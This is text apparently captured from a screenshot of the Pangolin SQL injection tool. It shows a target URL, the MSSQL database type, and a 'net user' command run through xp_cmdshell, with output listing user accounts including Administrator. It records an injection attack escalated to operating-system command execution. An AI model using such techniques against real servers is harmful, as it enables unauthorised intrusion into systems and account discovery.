 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL nuup=103000&menulink=100000&menuid=103110&TypeGrp=1&actType=23&ItemID=2451 GET
Type Integer DB MSSQL with Error KeyWord
Command
Command net user
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
User accounts for \\
-------------------------------------------------------------------------------
1 2 Administrator
Information Data Command File Writer Reg Reader Dir Tree
Stopped! 65001